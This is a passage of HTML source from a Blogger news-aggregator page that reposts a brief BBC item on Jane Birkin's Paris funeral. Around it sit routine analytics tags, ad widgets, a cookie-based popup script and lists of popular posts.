body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/0D0C/production/_130504330_gettyimages-1550863914.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>Jane Birkin Paris funeral draws celebrities and crowds</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Jane Birkin Paris funeral draws celebrities and crowds
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-07-24T13:01:00-07:00'>July 24, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9031362783471780753' itemprop='articleBody'>
<meta content=' Thousands of fans, many emotional, gather in Paris to say goodbye to the much loved singer and actress.     from Home - BBC News  Read The ...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/0D0C/production/_130504330_gettyimages-1550863914.jpg" style="width: 100%;" />
<div>Thousands of fans, many emotional, gather in Paris to say goodbye to the much loved singer and actress.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de7890e809473c6eb11a859379cc339b1e62960d9120d9a64d16de6" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html&title=Jane Birkin Paris funeral draws celebrities and crowds' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html&title=Jane Birkin Paris funeral draws celebrities and crowds' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html&title=Jane Birkin Paris funeral draws celebrities and crowds' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html&title=Jane Birkin Paris funeral draws celebrities and crowds' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/0D0C/production/_130504330_gettyimages-1550863914.jpg&description= Thousands of fans, many emotional, gather in Paris to say goodbye to the much loved singer and actress.     from Home - BBC News  Read The ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/0D0C/production/_130504330_gettyimages-1550863914.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGlQNz1q-rH5jw5x4jJyqjWAGSoyxaDXxCY8RCem3QR7a-BPxctC-dn3NflJEwWmqBUYoh8GexGSclzjDdo-w39VeT9SjjwTmIv91HjDj4meL7y1GMkyYs3JPLjYGyMuvrQ0vAh7-FxjjwtQ3jcbjeMd6xD50gho8kOxl0abtBZ5kV=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhW4A8_N0nzrtnlzXhXa_E26hWpQLqwaYp4DCJsC-lUnFe0VSC31eNr5gAsMEXoRFfOAKEhAYRVDaVrhk8v56tcJi5x6fWvOiuD4uelLY0tDBp5oh_dF_hgyLefov8Se9Iyn5Ccnp07Qdag7qqjDVJNXMfC9uO_KE5X4xm9yP2RXc_sT7UptL44g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_X6HFiUri7dgz8IsxyE6GCb7tgPrjN0MI8PBj44K8s94NOVuGKCHDyz6QIgYCs9f3TaLDk21cKQBGMqnrf8jD21oVnWa2SlsIP5_uusRufEoVzWbNk7mhtS-Z_NLHvsxCFVhwLdx_Ll4H0dTeJHye9-p9vL3eB7hBbJ817usZdFGvPc029YQ2wg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0MV_j-SnAlBmnxl1AkNIVZ14OmYeEYwU1W3NPUIE1p8Xo72voRD7eP0ywHHFFhAstADjt_bjcWoJBZoB5uiwbDcjJw7ekabXV_Vq7h6rR62QN8J_szaHqfksAQiaRqRYDLVDjn6ZlAT_81QAYyQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKhUDV-FI2OXm1iYZP-IIqu4AQw85RKlzdDW2lKwAGFbIjwGKPb0DaQoW2vtlt7TtelWKpbv_nCsqLtEYDFRstmt96uCPFb1U8kuJ3hfetAbjpdND_qYosQjhRm0ut_r0hPt79X2ne-cLiG4ygo6MQQac4QBeJTWc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vznr1NXvg-_wZvwggq54Z0nIdImGDz8Ec7PTt7wvrAidlgKfO4vmsN9px4iMf4JO7iLinkn7IByXJpQOzMfDHMbzxDcRbfFUntImWcxlrNjo9o7B3BhFDu1_A1tgIHrIby_VTed9xXqzuDQnM3CDbejLtasYR6AAiymdfrNmzGsAhRvphs-a9WoQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYnvuXWEgCwrJOF2L3uyGJ0KmHlFOxMb7angzjgBUsmYFDtmTXxLJ_PtAj1mKnQbdHjzu95XCzrsCXT7W2zHKoqIR0v2nCKQ6zSyfSKg7uGLcerBfP051hzyibqfXsX7Y4Q5gw3ebIIvtmBay0Rs5rUEYfg62UtP-nFMbDVQ5kSQKV5-5HFsm73wDTJLAu9b4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d9031362783471780753\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
